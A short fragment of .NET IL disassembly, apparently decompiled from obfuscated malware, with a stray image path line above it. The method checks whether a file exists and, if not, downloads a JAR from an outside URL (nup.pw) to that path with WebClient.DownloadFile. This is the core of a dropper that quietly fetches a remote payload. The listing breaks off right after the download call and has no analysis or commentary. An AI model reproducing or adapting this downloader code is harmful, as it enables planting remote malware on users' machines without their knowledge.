 .method public static hidebysig void N7571_()
{
.maxstack 8
ldsfld class [mscorlib]System.Collections.Generic.List`1<object> N7516_.N7517_::N7601_
ldc.i4.5
call T0x2B000002
castclass [mscorlib]System.String
call bool [mscorlib]System.IO.File::Exists(string)
brtrue loc_4D9
newobj instance void [System]System.Net.WebClient::.ctor()
ldstr aHttpsNup_pwQca // "https://nup.pw/Qcaq5e.jar"
ldsfld class [mscorlib]System.Collections.Generic.List`1<object> N7516_.N7517_::N7601_
ldc.i4.5
call T0x2B000002
castclass [mscorlib]System.String
call instance void [System]System.Net.WebClient::DownloadFile(string, string)